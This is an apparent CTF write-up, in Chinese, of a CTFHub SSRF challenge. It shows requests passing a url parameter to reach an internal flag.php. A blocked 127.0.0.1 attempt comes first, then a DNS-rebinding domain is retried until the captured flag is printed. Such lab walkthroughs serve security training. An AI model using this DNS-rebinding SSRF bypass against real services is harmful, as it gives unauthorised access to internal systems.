 challenge-656a1b4625153aa1.sandbox.ctfhub.com:10080/?url=http://127.0.0.1/flag.php
hacker! Ban Intranet IP
过滤了127.0.0.1，提示不是内网IP
challenge-656a1b4625153aa1.sandbox.ctfhub.com:10080/?url=http://kawhi.xyz/flag.php
hacker! Ban Intranet IP
输入刚刚dns解析的域名，有一定的概率不成功
challenge-656a1b4625153aa1.sandbox.ctfhub.com:10080/?url=http://kawhi.xyz/flag.php
ctfhub{8a6866a4aca62bd2af8d2d423e41fd020b36d1cb}
多刷几次，成功利用dns重绑定读取了flag.php